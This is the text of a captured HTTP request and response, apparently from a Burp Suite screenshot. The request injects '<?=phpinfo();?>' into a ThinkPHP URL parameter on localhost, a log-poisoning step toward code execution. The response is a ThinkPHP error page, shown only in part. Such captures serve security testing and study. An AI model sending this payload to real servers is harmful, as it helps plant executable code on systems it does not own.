 Request
Raw Params Headers Hex
GET /thinkphp/index.php?m=--><?=phpinfo();?> HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101
Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Response
Raw Headers Hex HTML Render
HTTP/1.1 404 Not Found
Date: Tue, 20 Jul 2021 03:02:33 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/7.3.4
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 1331
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<meta content="text/html; charset=utf-8" http-equiv="Content-Type">
<title>系统发生错误</title>
<style type="text/css">
*{ padding: 0; margin: 0; }
html{ overflow-y: scroll; }
body{ background: #fff; font-family: '微软雅黑'; color: #333; font-size: 16px; }
img{ border: 0; }
.error{ padding: 24px 48px; }
.face{ font-size: 100px; font-weight: normal; line-height: 120px; margin-bottom: 12px; }
h1{ font-size: 32px; line-height: 48px; }
.error .content{ padding-top: 10px}
.error .info{ margin-bottom: 12px; }